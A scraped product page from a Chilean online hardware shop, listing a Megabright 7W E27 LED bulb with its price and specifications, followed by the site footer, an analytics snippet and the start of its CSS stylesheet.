                <button type="button" role="button" class="d-none d-md-inline-block btn btn-link mt16 o_add_compare_dyn" aria-label="Comparar" data-action="o_comparelist" data-product-product-id="5208"><span class="fa fa-exchange"></span> Agregue para comparar</button>
            
        
            
            
            <button type="button" role="button" class="btn btn-link mt16 o_add_wishlist_dyn" data-action="o_wishlist" data-product-template-id="4664" data-product-product-id="5208"><span class="fa fa-heart" role="img" aria-label="Add to wishlist"></span> Agregar a mi lista</button>
        </div>
                                </div>
                            </form>
                            <div>
                                <div id="product_attributes_simple">
                                    
                                    <p class="text-muted">
                                        
                                        
                                    </p>
                                </div>
                            </div>
                            <hr/>
            
        
            
        
            <div class="as-pd-brand">
                <div class="as-pd-brand-logo"><img src="/web/image/as.product.brand/99/logo/MEGABRIGHT?unique=c6aa0df" class="img img-fluid te_product_brand_img" alt="MEGABRIGHT" loading="lazy"/></div>
                <div class="as-pd-brand-desc">
                    
                </div>
            </div>
        
    
        
    
        
                        
    <p class="text-muted">
     
    </p>
  </div>
                    </div>
            
        
        
            
        
            <div class="as-product-sticky-cart as_prod_sticky">
                <div class="container">
                    <div class="row align-items-center">
                        <div class="col-md-6 left">
                            <div class="media">
                                <div class="prod_img">
                                    <img class="img img-fluid rounded" alt="Product Image" src="/web/image/product.template/4664/image_256" loading="lazy"/>
                                </div>
                                <div class="media-body">
                                    <h6 itemprop="name" class="te_product_name">AMPOLLETA LED A55 7W/50W E27 MEGABRIGHT 3.000K</h6>
                                    
      <div itemprop="offers" itemscope="itemscope" itemtype="http://schema.org/Offer" class="product_price mt16">
          <h4 class="oe_price_h4 css_editable_mode_hidden">
              <span data-oe-type="monetary" data-oe-expression="combination_info['list_price']" style="text-decoration: line-through; white-space: nowrap;" class="text-danger oe_default_price d-none">$ <span class="oe_currency_value">1.200</span></span>
              <b data-oe-type="monetary" data-oe-expression="combination_info['price']" class="oe_price" style="white-space: nowrap;">$ <span class="oe_currency_value">1.200</span></b>
              <span itemprop="price" style="display:none;">1200.0</span>
              <span itemprop="priceCurrency" style="display:none;">CLP</span>
          </h4>
          <h4 class="css_non_editable_mode_hidden decimal_precision" data-precision="0">
            <span>$ <span class="oe_currency_value">1.200</span></span>
          </h4>
      </div>
    
                                </div>
                            </div>
                        </div>
                        <div class="col-md-6 right">
                            <div class="as_add_cart">
                                <form action="/shop/cart/update" method="POST">
                                    <input type="hidden" name="csrf_token" value="9f01c608af39d69438932613e0673e6031ee04b9o1800928235"/>
                                    <div class="js_product js_main_product">
                                        
                                            <input type="hidden" class="product_id" name="product_id" value="5208"/>
                                            <input type="hidden" class="product_template_id" name="product_template_id" value="4664"/>
                                        
                                        
                                        <a role="button" id="add_to_cart_cp_btn" class="as-btn as-btn-theme" href="#">
                                            <i class="fa fa-shopping-cart"></i>
                                            <span>Add to Cart</span>
                                        </a>
                                        
                                            <a role="button" id="buy_now_cp_btn" class="as-btn as-btn-dark" href="#">
                                                <i class="fa fa-bolt"></i>
                                                <span>Buy Now</span>
                                            </a>
                                        
                                    </div>
                                </form>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
        
    
        
    
        
                </section>
                
        <div id="product_full_specification_accessory_n_alternative">
            
                
  <section class="product-details-tabs">
    <div class="container">
      
      <ul id="as_product_tabs" class="nav nav-tabs" role="tablist">
        <li class="nav-item"></li>
        
        
        
      </ul>
      
      
      <div class="tab-content">
        <div class="tab-pane fade show active" id="nav_tabs_content_1" role="tabpanel" aria-labelledby="nav_tabs_link_1">
          <div itemprop="description" class="oe_structure" id="product_full_description"><section class="s_showcase pt48 pb48 o_colored_level o_animate o_anim_fade_in o_visible" data-vcss="002" data-snippet="s_showcase" style="" data-name="AMPOLLETAS">
        <div class="container">
            <div class="row no-gutters s_col_no_resize s_col_no_bgcolor s_nb_column_fixed">
                <div class="col-lg text-lg-right">
                    <div class="row">
                        <div class="col-lg-12 pt24 pb24 o_colored_level" data-name="Block">
                            <div class="s_showcase_title d-flex flex-lg-row-reverse mb-2">
                                <i class="fa fa-2x ml-lg-3 mr-3 mr-lg-0 s_showcase_icon text-o-color-1 fa-search" data-original-title="" title="" aria-describedby="tooltip988409"></i>
                                <h3><div class="s_showcase_title d-flex flex-lg-row-reverse mb-2" style="caret-color: rgb(108, 117, 125); color: rgb(108, 117, 125); font-family: Poppins, sans-serif; font-size: 13.6px;"></div></h3><h3 style='box-sizing: border-box; margin-top: 0px; margin-bottom: 0.5rem; font-family: Rajdhani, "Odoo Unicode Support Noto", sans-serif; font-weight: 500; line-height: 1.2; color: rgb(52, 58, 64); font-size: 1.4875rem;'><font class="text-o-color-2 o_default_snippet_text" style="">INFORMACION DEL PRODUCTO</font></h3>
                            </div>
                            <p><font class="text-black" style=""><b class="o_default_snippet_text">AMPOLLETA LED EMPAVONADA DE AHORRO DE ENERGIA </b></font></p>
                        </div>
                        <div class="col-lg-12 pt24 pb24 o_colored_level" data-name="Block">
                            <div class="s_showcase_title d-flex flex-lg-row-reverse mb-2">
                                <i class="fa fa-2x ml-lg-3 mr-3 mr-lg-0 s_showcase_icon text-o-color-1 fa-list-ul" data-original-title="" title="" aria-describedby="tooltip924152"></i>
                                <h3><font class="text-o-color-2 o_default_snippet_text" style="">CARACTERISTICAS</font></h3>
                            </div>
                            <p><font color="#000000"><span style="caret-color: rgb(0, 0, 0);"><b>MODELO A55 55X98</b><b><br></b><b><br></b><b>POTENCIA 7W </b><b><br></b><b><br></b><b>LUZ CÁLIDA 3.000K°</b></span></font></p></div></div></div>
                <div class="col-1">
                    <div class="w-50 h-100 border-right"></div>
                </div>
                <div class="col-lg">
                    <div class="row">
                        <div class="col-lg-12 pt24 pb24 o_colored_level" data-name="Block">
                            <div class="s_showcase_title d-flex mb-2">
                                <i class="fa fa-2x mr-3 s_showcase_icon text-o-color-1 fa-flash" data-original-title="" title="" aria-describedby="tooltip101677"></i>
                                <h3><font class="text-o-color-2 o_default_snippet_text" style="">MARCA</font></h3>
                            </div>
                            <p><font class="text-black" style=""><b class="o_default_snippet_text"> MEGABRIGHT</b></font></p>
                        </div>
                        <div class="col-lg-12 pt24 pb24 o_colored_level" data-name="Block">
                            <div class="s_showcase_title d-flex mb-2">
                                <i class="fa fa-2x mr-3 s_showcase_icon text-o-color-1 fa-check" data-original-title="" title="" aria-describedby="tooltip829511"></i>
                                <h3><font class="text-o-color-2 o_default_snippet_text" style="">USOS</font></h3>
                            </div>
                            <p><font class="text-black" style=""><b class="o_default_snippet_text"> DOMESTICO Y COMERCIAL</b></font></p>
                        </div>
                    </div>
                </div>
            </div>
        </div>
        <div class="container text-lg-center">
            <p><br></p>
            
        </div>
    </section></div>
        </div>
        <div class="tab-pane fade" id="nav_tabs_content_2" role="tabpanel" aria-labelledby="nav_tabs_link_2">
          <div class="product-specifications" id="product_full_spec">
            
            
          </div>
        </div>
        
        
      </div>
      
    </div>
  </section>

                
        <div class="recommended_product_slider_main container">
            <div class="row">
                
                
                
            
        
            
        </div>
        </div>
    
            
        </div>
    
        
  <section class="s_wsale_products_recently_viewed pt24 pb24 o_colored_level d-none" style="" data-snippet="s_products_recently_viewed">
    <div class="container">
      <div class="s_rating pt16 pb16 s_rating_inline" data-vcss="001" data-icon="fa-star" data-snippet="s_rating" data-name="Rating">
        <h4 class="s_rating_title o_default_snippet_text">Calidad</h4>
        <div class="s_rating_icons o_not_editable">
          <span class="s_rating_active_icons text-o-color-1">
            <i class="fa fa-star"></i>
            <i class="fa fa-star"></i>
            <i class="fa fa-star"></i>
            <i class="fa fa-star"></i>
            <i class="fa fa-star"></i>
          </span>
          <span class="s_rating_inactive_icons text-800">
                
                
            </span>
        </div>
      </div>
      <h3 class="text-center mb32">Productos vistos recientemente</h3>
      <div class="slider o_not_editable"></div>
    </div>
  </section>

        
            </div>
        
                </main>
                <footer id="bottom" data-anchor="true" data-name="Footer" class="o_footer o_colored_level o_cc ">
                    <div id="footer" class="oe_structure oe_structure_solo" style="">
      <section class="s_text_block pt32 pb16" data-snippet="s_text_block" data-name="Text" style="">
        <div class="container">
          <div class="row align-items-end">
            <div class="pt16 pb16 o_colored_level col-lg-3" style="">
              <p class="mb-2"><a href="http://instagram.com/casadelrayo" data-original-title="" title="" aria-describedby="tooltip115744"></a>Gracias por visitarnos!</p>
              <h4>
                <font style="font-size: 14px;">¿Te podemos ayudar en algo màs?</font>
              </h4>
            </div>
            <div class="pt16 pb16 o_colored_level col-lg-3" style="">
              <h4>
                <font style="font-size: 14px;">
                  <p class="mb-2" style="font-family: Poppins, sans-serif; font-size: 13.6px;">Contáctanos</p>
                </font>
              </h4>
              <h5 style="color: rgb(255, 255, 255);"><span class="fa fa-whatsapp"></span><span class="o_force_ltr">&nbsp;&nbsp;<a href="http://wa.me/+56995800078" data-original-title="" title="" aria-describedby="tooltip766042"><font class="text-o-color-4" data-original-title="" title="" aria-describedby="tooltip300476">+56 9 9580 0078</font></a></span><br/><span class="fa fa-envelope-o" data-original-title="" title="" aria-describedby="tooltip104424"></span>&nbsp;&nbsp;<a href="mailto:ventas@casadelrayo.cl"><font class="text-o-color-4">Ventas@casadelrayo.cl</font></a></h5>
            </div>
            <div class="pb16 o_colored_level pt16 col-lg-2" style="">
              <p class="mb-2">
                <br/>
              </p>
              <h5>
                <a href="mailto:ventas@casadelrayo.cl">
                  <font style="" class="text-o-color-4"></font>
                </a>
              </h5>
              <h5 style="color: rgb(255, 255, 255);">
                <img class="img-fluid o_we_custom_image d-block mx-auto" src="https://www.casadelrayo.cl/web/image/481332-d1a22a58/webpay-cl.png" alt="" loading="lazy" data-original-title="" title="" aria-describedby="tooltip739824" data-original-id="481332" data-original-src="/web/image/481332-d1a22a58/webpay-cl.png" data-mimetype="image/png" style=""/>
              </h5>
            </div>
            <div class="pt16 pb16 o_colored_level col-lg-2" style="">
              <h5> </h5>
              <h5 style="color: rgb(255, 255, 255);"> </h5>
              <h5 style="color: rgb(255, 255, 255);">
                <br/>
              </h5>
              <h5 style="color: rgb(255, 255, 255);">
                <img class="img-fluid o_we_custom_image d-block mx-auto" src="/web/image/559653-8af3b1db/chilecompra3.png" alt="" loading="lazy" data-original-title="" title="" aria-describedby="tooltip739824" style="" data-original-id="559652" data-original-src="/web/image/559652-09ec7c85/chilecompra3.png" data-mimetype="image/png" data-resize-width="690"/>
              </h5>
            </div>
            <div class="pt16 pb16 o_colored_level col-lg-2" style="">
              <div class="s_share text-center no_icon_color" data-snippet="s_share" data-name="Social Media">
                <p class="s_share_title d-block mb-2">Síganos</p>
                <a href="/website/social/twitter" class="s_share_twitter" target="_blank" data-original-title="" title="" aria-describedby="tooltip936959"> </a>
                <a href="https://www.facebook.com/casadelrayo" class="s_share_twitter" target="_blank">
                  <i class="fa fa-facebook-f m-1 fa-2x" data-original-title="" title="" aria-describedby="tooltip975541"></i>
                </a>
                <a href="/website/social/twitter" class="s_share_twitter" target="_blank" data-original-title="" title="" aria-describedby="tooltip936959"> </a>
                <a href="/website/social/linkedin" class="s_share_linkedin" target="_blank" data-original-title="" title="" aria-describedby="tooltip868985"> </a>
                <a href="http://wa.me/+56995800078" class="s_share_linkedin" target="_blank">
                  <span class="fa fa-whatsapp text-o-color-1 m-1 fa-2x" data-original-title="" title="" aria-describedby="tooltip453775" style=""></span>
                </a>
                <a href="/website/social/linkedin" class="s_share_linkedin" target="_blank"> </a>
                <a href="/website/social/instagram" class="s_share_instagram" target="_blank" data-original-title="" title="">
                  <i class="fa fa-instagram m-1 fa-2x" data-original-title="" title="" aria-describedby="tooltip101168"></i>
                </a>
              </div>
            </div>
          </div>
        </div>
      </section>
      <section class="s_text_block" data-snippet="s_text_block" data-name="Text" style="">
        <div class="container allow_columns">
          <div class="s_hr pt16 pb16" data-name="Separator" style="">
            <hr class="w-100 mx-auto" style="border-top-width: 1px; border-top-style: solid; border-color: var(--600);"/>
          </div>
        </div>
      </section>
      <section class="s_text_block" data-snippet="s_text_block" data-name="Text" style="">
        <div class="container">
          <div class="row align-items-center">
            <div class="pb16 o_colored_level col-lg-3" style="">
              <a href="/" class="o_footer_logo logo">
                <img src="/web/image/569129-4258e982/Logo_CasadelRayo_800px.png" class="img-fluid d-block mx-auto" aria-label="Logotipo de MyCompany" title="MyCompany" role="img" loading="lazy" style="width: 50%;" alt="" data-original-id="569124" data-original-src="/web/image/569124-88e8e158/Logo_CasadelRayo_800px.png" data-mimetype="image/png" data-resize-width="690"/>
              </a>
            </div>
            <div class="pb16 text-right o_colored_level col-lg-9" style="">
              <ul class="list-inline mb-0"><li class="list-inline-item"><a href="/">Inicio</a></li>&nbsp;</ul>
            </div>
          </div>
        </div>
      </section>
    </div>
  </footer>
            
                 <svg style="display: none;"><symbol id="whatsappapi_svg__logo" viewBox="0 0 24 24"><path fill="#fff" d="M3.516 3.516c4.686-4.686 12.284-4.686 16.97 0 4.686 4.686 4.686 12.283 0 16.97a12.004 12.004 0 01-13.754 2.299l-5.814.735a.392.392 0 01-.438-.44l.748-5.788A12.002 12.002 0 013.517 3.517zm3.61 17.043l.3.158a9.846 9.846 0 0011.534-1.758c3.843-3.843 3.843-10.074 0-13.918-3.843-3.843-10.075-3.843-13.918 0a9.846 9.846 0 00-1.747 11.554l.16.303-.51 3.942a.196.196 0 00.219.22l3.961-.501zm6.534-7.003l-.933 1.164a9.843 9.843 0 01-3.497-3.495l1.166-.933a.792.792 0 00.23-.94L9.561 6.96a.793.793 0 00-.924-.445 1291.6 1291.6 0 00-2.023.524.797.797 0 00-.588.88 11.754 11.754 0 0010.005 10.005.797.797 0 00.88-.587l.525-2.023a.793.793 0 00-.445-.923L14.6 13.327a.792.792 0 00-.94.23z"></path></symbol></svg><div class="whatsappapi whatsappapi--right whatsappapi--webp whatsappapi--dark-auto whatsappapi--show"><a target="_blank" title="Whatsapp Send" href="https://wa.me/+56995800078"><div class="whatsappapi__button"><svg class="whatsappapi__button__open"><use href="#whatsappapi_svg__logo"></use></svg></div></a></div>
            
        
        
    
            
            
        <div class="quick_cover"></div>
    
        </div>
                
                    <script>
                        
            
                window.addEventListener('load', function () {
                    

                    odoo.define('im_livechat.livesupport', function (require) {
            
                    });
                });
            
        
                    </script>
                
            
        <script id="tracking_code">
            (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
            (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
            m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
            })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

            ga('create', 'UA-163300938-1'.trim(), 'auto');
            ga('send','pageview');
        </script>
    
        
        
    </body>
        </html>
    
    

--- FILE ---
content_type: text/css
request_url: https://www.casadelrayo.cl/web/content/917903-ecb3653/1/web.assets_frontend.css
body_size: 164607
content:
@import url("https://fonts.googleapis.com/css?family=Roboto:100,100i,300,300i,400,400i,500,500i,700,700i,900,900i&display=swap");
@import url("https://fonts.googleapis.com/css?family=Rajdhani:300,400,500,600,700&display=swap");

/* <inline asset> defined in bundle 'web.assets_frontend' */
@charset "UTF-8"; 

/* /web/static/lib/bootstrap/scss/_functions.scss defined in bundle 'web.assets_frontend' */
 

/* /web/static/lib/bootstrap/scss/_mixins.scss defined in bundle 'web.assets_frontend' */
 

/* /web/static/src/scss/bs_mixins_overrides.scss defined in bundle 'web.assets_frontend' */
   .bg-primary h1, .o_colored_level .bg-primary h1, .bg-secondary h1, .o_colored_level .bg-secondary h1, .bg-success h1, .o_colored_level .bg-success h1, .bg-info h1, .o_colored_level .bg-info h1, .bg-warning h1, .o_colored_level .bg-warning h1, .bg-danger h1, .o_colored_level .bg-danger h1, .bg-light h1, .o_colored_level .bg-light h1, .bg-dark h1, .o_colored_level .bg-dark h1, .bg-100 h1, .o_colored_level .bg-100 h1, .bg-200 h1, .o_colored_level .bg-200 h1, .bg-300 h1, .o_colored_level .bg-300 h1, .bg-400 h1, .o_colored_level .bg-400 h1, .bg-500 h1, .o_colored_level .bg-500 h1, .bg-600 h1, .o_colored_level .bg-600 h1, .bg-700 h1, .o_colored_level .bg-700 h1, .bg-800 h1, .o_colored_level .bg-800 h1, .bg-900 h1, .o_colored_level .bg-900 h1, .bg-white-85 h1, .o_colored_level .bg-white-85 h1, .bg-white-75 h1, .o_colored_level .bg-white-75 h1, .bg-white-50 h1, .o_colored_level .bg-white-50 h1, .bg-black-75 h1, .o_colored_level .bg-black-75 h1, .bg-black-50 h1, .o_colored_level .bg-black-50 h1, .bg-black h1, .o_colored_level .bg-black h1, .bg-white h1, .o_colored_level .bg-white h1, .card-body h1, .o_colored_level .card-body h1, .toast-body h1, .o_colored_level .toast-body h1, .o_cc1 h1, .navbar-light h1, .o_footer .s_popup h1, #wrapwrap.o_header_overlay > header:not(.o_header_affixed):not(.o_top_menu_collapse_shown) > .navbar h1, .o_colored_level .o_cc1 h1, .o_colored_level .navbar-light h1, .o_colored_level #wrapwrap.o_header_overlay > header:not(.o_header_affixed):not(.o_top_menu_collapse_shown) > .navbar h1, .o_cc2 h1, .o_colored_level .o_cc2 h1, .o_cc3 h1, .o_footer h1, .o_colored_level .o_cc3 h1, .o_colored_level .o_footer h1, .o_cc4 h1, .o_colored_level .o_cc4 h1, .o_cc5 h1, .o_colored_level .o_cc5 h1, .bg-o-color-1 h1, .o_colored_level .bg-o-color-1 h1, .bg-o-color-2 h1, .o_colored_level .bg-o-color-2 h1, .bg-o-color-3 h1, .o_colored_level .bg-o-color-3 h1, .bg-o-color-4 h1, .o_colored_level .bg-o-color-4 h1, .bg-o-color-5 h1, .o_colored_level .bg-o-color-5 h1, .o_figure_relative_layout .figure-caption h1, .o_colored_level .o_figure_relative_layout .figure-caption h1, .bg-primary h2, .o_colored_level .bg-primary h2, .bg-secondary h2, .o_colored_level .bg-secondary h2, .bg-success h2, .o_colored_level .bg-success h2, .bg-info h2, .o_colored_level .bg-info h2, .bg-warning h2, .o_colored_level .bg-warning h2, .bg-danger h2, .o_colored_level .bg-danger h2, .bg-light h2, .o_colored_level .bg-light h2, .bg-dark h2, .o_colored_level .bg-dark h2, .bg-100 h2, .o_colored_level .bg-100 h2, .bg-200 h2, .o_colored_level .bg-200 h2, .bg-300 h2, .o_colored_level .bg-300 h2, .bg-400 h2, .o_colored_level .bg-400 h2, .bg-500 h2, .o_colored_level .bg-500 h2, .bg-600 h2, .o_colored_level .bg-600 h2, .bg-700 h2, .o_colored_level .bg-700 h2, .bg-800 h2, .o_colored_level .bg-800 h2, .bg-900 h2, .o_colored_level .bg-900 h2, .bg-white-85 h2, .o_colored_level .bg-white-85 h2, .bg-white-75 h2, .o_colored_level .bg-white-75 h2, .bg-white-50 h2, .o_colored_level .bg-white-50 h2, .bg-black-75 h2, .o_colored_level .bg-black-75 h2, .bg-black-50 h2, .o_colored_level .bg-black-50 h2, .bg-black h2, .o_colored_level .bg-black h2, .bg-white h2, .o_colored_level .bg-white h2, .card-body h2, .o_colored_level .card-body h2, .toast-body h2, .o_colored_level .toast-body h2, .o_cc1 h2, .navbar-light h2, .o_footer .s_popup h2, #wrapwrap.o_header_overlay > header:not(.o_header_affixed):not(.o_top_menu_collapse_shown) > .navbar h2, .o_colored_level .o_cc1 h2, .o_colored_level .navbar-light h2, .o_colored_level #wrapwrap.o_header_overlay > header:not(.o_header_affixed):not(.o_top_menu_collapse_shown) > .navbar h2, .o_cc2 h2, .o_colored_level .o_cc2 h2, .o_cc3 h2, .o_footer h2, .o_colored_level .o_cc3 h2, .o_colored_level .o_footer h2, .o_cc4 h2, .o_colored_level .o_cc4 h2, .o_cc5 h2, .o_colored_level .o_cc5 h2, .bg-o-color-1 h2, .o_colored_level .bg-o-color-1 h2, .bg-o-color-2 h2, .o_colored_level .bg-o-color-2 h2, .bg-o-color-3 h2, .o_colored_level .bg-o-color-3 h2, .bg-o-color-4 h2, .o_colored_level .bg-o-color-4 h2, .bg-o-color-5 h2, .o_colored_level .bg-o-color-5 h2, .o_figure_relative_layout .figure-caption h2, .o_colored_level .o_figure_relative_layout .figure-caption h2, .bg-primary h3, .o_colored_level .bg-primary h3, .bg-secondary h3, .o_colored_level .bg-secondary h3, .bg-success h3, .o_colored_level .bg-success h3, .bg-info h3, .o_colored_level .bg-info h3, .bg-warning h3, .o_colored_level .bg-warning h3, .bg-danger h3, .o_colored_level .bg-danger h3, .bg-light h3, .o_colored_level .bg-light h3, .bg-dark h3, .o_colored_level .bg-dark h3, .bg-100 h3, .o_colored_level .bg-100 h3, .bg-200 h3, .o_colored_level .bg-200 h3, .bg-300 h3, .o_colored_level .bg-300 h3, .bg-400 h3, .o_colored_level .bg-400 h3, .bg-500 h3, .o_colored_level .bg-500 h3, .bg-600 h3, .o_colored_level .bg-600 h3, .bg-700 h3, .o_colored_level .bg-700 h3, .bg-800 h3, .o_colored_level .bg-800 h3, .bg-900 h3, .o_colored_level .bg-900 h3, .bg-white-85 h3, .o_colored_level .bg-white-85 h3, .bg-white-75 h3, .o_colored_level .bg-white-75 h3, .bg-white-50 h3, .o_colored_level .bg-white-50 h3, .bg-black-75 h3, .o_colored_level .bg-black-75 h3, .bg-black-50 h3, .o_colored_level .bg-black-50 h3, .bg-black h3, .o_colored_level .bg-black h3, .bg-white h3, .o_colored_level .bg-white h3, .card-body h3, .o_colored_level .card-body h3, .toast-body h3, .o_colored_level .toast-body h3, .o_cc1 h3, .navbar-light h3, .o_footer .s_popup h3, #wrapwrap.o_header_overlay > header:not(.o_header_affixed):not(.o_top_menu_collapse_shown) > .navbar h3, .o_colored_level .o_cc1 h3, .o_colored_level .navbar-light h3, .o_colored_level #wrapwrap.o_header_overlay > header:not(.o_header_affixed):not(.o_top_menu_collapse_shown) > .navbar h3, .o_cc2 h3, .o_colored_level .o_cc2 h3, .o_cc3 h3, .o_footer h3, .o_colored_level .o_cc3 h3, .o_colored_level .o_footer h3, .o_cc4 h3, .o_colored_level .o_cc4 h3, .o_cc5 h3, .o_colored_level .o_cc5 h3, .bg-o-color-1 h3, .o_colored_level .bg-o-color-1 h3, .bg-o-color-2 h3, .o_colored_level .bg-o-color-2 h3, .bg-o-color-3 h3, .o_colored_level .bg-o-color-3 h3, .bg-o-color-4 h3, .o_colored_level .bg-o-color-4 h3, .bg-o-color-5 h3, .o_colored_level .bg-o-color-5 h3, .o_figure_relative_layout .figure-caption h3, .o_colored_level .o_figure_relative_layout .figure-caption h3, .bg-primary h4, .o_colored_level .bg-primary h4, .bg-secondary h4, .o_colored_level .bg-secondary h4, .bg-success h4, .o_colored_level .bg-success h4, .bg-info h4, .o_colored_level .bg-info h4, .bg-warning h4, .o_colored_level .bg-warning h4, .bg-danger h4, .o_colored_level .bg-danger h4, .bg-light h4, .o_colored_level .bg-light h4, .bg-dark h4, .o_colored_level .bg-dark h4, .bg-100 h4, .o_colored_level .bg-100 h4, .bg-200 h4, .o_colored_level .bg-200 h4, .bg-300 h4, .o_colored_level .bg-300 h4, .bg-400 h4, .o_colored_level .bg-400 h4, .bg-500 h4, .o_colored_level .bg-500 h4, .bg-600 h4, .o_colored_level .bg-600 h4, .bg-700 h4, .o_colored_level .bg-700 h4, .bg-800 h4, .o_colored_level .bg-800 h4, .bg-900 h4, .o_colored_level .bg-900 h4, .bg-white-85 h4, .o_colored_level .bg-white-85 h4, .bg-white-75 h4, .o_colored_level .bg-white-75 h4, .bg-white-50 h4, .o_colored_level .bg-white-50 h4, .bg-black-75 h4, .o_colored_level .bg-black-75 h4, .bg-black-50 h4, .o_colored_level .bg-black-50 h4, .bg-black h4, .o_colored_level .bg-black h4, .bg-white h4, .o_colored_level .bg-white h4, .card-body h4, .o_colored_level .card-body h4, .toast-body h4, .o_colored_level .toast-body h4, .o_cc1 h4, .navbar-light h4, .o_footer .s_popup h4, #wrapwrap.o_header_overlay > header:not(.o_header_affixed):not(.o_top_menu_collapse_shown) > .navbar h4, .o_colored_level .o_cc1 h4, .o_colored_level .navbar-light h4, .o_colored_level #wrapwrap.o_header_overlay > header:not(.o_header_affixed):not(.o_top_menu_collapse_shown) > .navbar h4, .o_cc2 h4, .o_colored_level .o_cc2 h4, .o_cc3 h4, .o_footer h4, .o_colored_level .o_cc3 h4, .o_colored_level .o_footer h4, .o_cc4 h4, .o_colored_level .o_cc4 h4, .o_cc5 h4, .o_colored_level .o_cc5 h4, .bg-o-color-1 h4, .o_colored_level .bg-o-color-1 h4, .bg-o-color-2 h4, .o_colored_level .bg-o-color-2 h4, .bg-o-color-3 h4, .o_colored_level .bg-o-color-3 h4, .bg-o-color-4 h4, .o_colored_level .bg-o-color-4 h4, .bg-o-color-5 h4, .o_colored_level .bg-o-color-5 h4, .o_figure_relative_layout .figure-caption h4, .o_colored_level .o_figure_relative_layout .figure-caption h4, .bg-primary h5, .o_colored_level .bg-primary h5, .bg-secondary h5, .o_colored_level .bg-secondary h5, .bg-success h5, .o_colored_level .bg-success h5, .bg-info h5, .o_colored_level .bg-info h5, .bg-warning h5, .o_colored_level .bg-warning h5, .bg-danger h5, .o_colored_level .bg-danger h5, .bg-light h5, .o_colored_level .bg-light h5, .bg-dark h5, .o_colored_level .bg-dark h5, .bg-100 h5, .o_colored_level .bg-100 h5, .bg-200 h5, .o_colored_level .bg-200 h5, .bg-300 h5, .o_colored_level .bg-300 h5, .bg-400 h5, .o_colored_level .bg-400 h5, .bg-500 h5, .o_colored_level .bg-500 h5, .bg-600 h5, .o_colored_level .bg-600 h5, .bg-700 h5, .o_colored_level .bg-700 h5, .bg-800 h5, .o_colored_level .bg-800 h5, .bg-900 h5, .o_colored_level .bg-900 h5, .bg-white-85 h5, .o_colored_level .bg-white-85 h5, .bg-white-75 h5, .o_colored_level .bg-white-75 h5, .bg-white-50 h5, .o_colored_level .bg-white-50 h5, .bg-black-75 h5, .o_colored_level .bg-black-75 h5, .bg-black-50 h5, .o_colored_level .bg-black-50 h5, .bg-black h5, .o_colored_level .bg-black h5, .bg-white h5, .o_colored_level .bg-white h5, .card-body h5, .o_colored_level .card-body h5, .toast-body h5, .o_colored_level .toast-body h5, .o_cc1 h5, .navbar-light h5, .o_footer .s_popup h5, #wrapwrap.o_header_overlay > header:not(.o_header_affixed):not(.o_top_menu_collapse_shown) > .navbar h5, .o_colored_level .o_cc1 h5, .o_colored_level .navbar-light h5, .o_colored_level #wrapwrap.o_header_overlay > header:not(.o_header_affixed):not(.o_top_menu_collapse_shown) > .navbar h5, .o_cc2 h5, .o_colored_level .o_cc2 h5, .o_cc3 h5, .o_footer h5, .o_colored_level .o_cc3 h5, .o_colored_level .o_footer h5, .o_cc4 h5, .o_colored_level .o_cc4 h5, .o_cc5 h5, .o_colored_level .o_cc5 h5, .bg-o-color-1 h5, .o_colored_level .bg-o-color-1 h5, .bg-o-color-2 h5, .o_colored_level .bg-o-color-2 h5, .bg-o-color-3 h5, .o_colored_level .bg-o-color-3 h5, .bg-o-color-4 h5, .o_colored_level .bg-o-color-4 h5, .bg-o-color-5 h5, .o_colored_level .bg-o-color-5 h5, .o_figure_relative_layout .figure-caption h5, .o_colored_level .o_figure_relative_layout .figure-caption h5, .bg-primary h6, .o_colored_level .bg-primary h6, .bg-secondary h6, .o_colored_level .bg-secondary h6, .bg-success h6, .o_colored_level .bg-success h6, .bg-info h6, .o_colored_level .bg-info h6, .bg-warning h6, .o_colored_level .bg-warning h6, .bg-danger h6, .o_colored_level .bg-danger h6, .bg-light h6, .o_colored_level .bg-light h6, .bg-dark h6, .o_colored_level .bg-dark h6, .bg-100 h6, .o_colored_level .bg-100 h6, .bg-200 h6, .o_colored_level .bg-200 h6, .bg-300 h6, .o_colored_level .bg-300 h6, .bg-400 h6, .o_colored_level .bg-400 h6, .bg-500 h6, .o_colored_level .bg-500 h6, .bg-600 h6, .o_colored_level .bg-600 h6, .bg-700 h6, .o_colored_level .bg-700 h6, .bg-800 h6, .o_colored_level .bg-800 h6, .bg-900 h6, .o_colored_level .bg-900 h6, .bg-white-85 h6, .o_colored_level .bg-white-85 h6, .bg-white-75 h6, .o_colored_level .bg-white-75 h6, .bg-white-50 h6, .o_colored_level .bg-white-50 h6, .bg-black-75 h6, .o_colored_level .bg-black-75 h6, .bg-black-50 h6, .o_colored_level .bg-black-50 h6, .bg-black h6, .o_colored_level .bg-black h6, .bg-white h6, .o_colored_level .bg-white h6, .card-body h6, .o_colored_level .card-body h6, .toast-body h6, .o_colored_level .toast-body h6, .o_cc1 h6, .navbar-light h6, .o_footer .s_popup h6, #wrapwrap.o_header_overlay > header:not(.o_header_affixed):not(.o_top_menu_collapse_shown) > .navbar h6, .o_colored_level .o_cc1 h6, .o_colored_level .navbar-light h6, .o_colored_level #wrapwrap.o_header_overlay > header:not(.o_header_affixed):not(.o_top_menu_collapse_shown) > .navbar h6, .o_cc2 h6, .o_colored_level .o_cc2 h6, .o_cc3 h6, .o_footer h6, .o_colored_level .o_cc3 h6, .o_colored_level .o_footer h6, .o_cc4 h6, .o_colored_level .o_cc4 h6, .o_cc5 h6, .o_colored_level .o_cc5 h6, .bg-o-color-1 h6, .o_colored_level .bg-o-color-1 h6, .bg-o-color-2 h6, .o_colored_level .bg-o-color-2 h6, .bg-o-color-3 h6, .o_colored_level .bg-o-color-3 h6, .bg-o-color-4 h6, .o_colored_level .bg-o-color-4 h6, .bg-o-color-5 h6, .o_colored_level .bg-o-color-5 h6, .o_figure_relative_layout .figure-caption h6, .o_colored_level .o_figure_relative_layout .figure-caption h6{color: inherit;}

/* /web/static/src/scss/utils.scss defined in bundle 'web.assets_frontend' */
